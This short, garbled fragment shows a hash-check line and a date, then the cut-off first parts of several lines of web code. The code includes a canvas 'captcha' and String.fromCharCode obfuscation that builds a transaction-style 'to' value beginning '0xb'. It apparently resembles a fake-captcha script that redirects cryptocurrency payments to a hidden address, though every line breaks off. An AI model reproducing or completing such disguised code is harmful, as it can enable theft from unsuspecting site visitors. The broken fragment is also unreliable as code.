
📡 Hash Check: 21e63db31f09
📅 Last Update: 2026-02-13
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9